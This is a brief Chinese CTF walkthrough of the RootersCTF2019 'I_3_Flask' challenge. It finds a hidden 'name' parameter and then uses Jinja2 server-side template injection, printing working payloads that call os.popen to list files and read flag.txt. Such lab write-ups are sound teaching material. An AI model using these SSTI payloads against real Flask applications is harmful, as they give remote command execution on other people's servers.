[BUUCTF题解][RootersCTF2019]I_3_Flask

### 知识点

- 参数爆破

- SSTI-Flask

过程



做题先搜集(检查HTTP报文+查看初始页面HTML代码),初始页面什么都没有,但是通过参数爆破(凭感觉猜中了name,使用工具的话可以用https://github.com/s0md3v/Arjun)的话可以找到一个可用参数name。



页面各处都很明显的写着Flask字样,跟SSTI的可能性很大,测试下并验证成功。

接下来测试下关键字,看有那些关键字被过滤,很好啥都没过滤,这里采用最好用的payload。



?name={{config.__class__.__init__.__globals__['os'].popen('ls').read()}}



看到flag文件了,读取就能获得flag。

?name={{config.__class__.__init__.__globals__['os'].popen('cat flag.txt').read()}}

浙公网安备 33010602011771号

浙公网安备 33010602011771号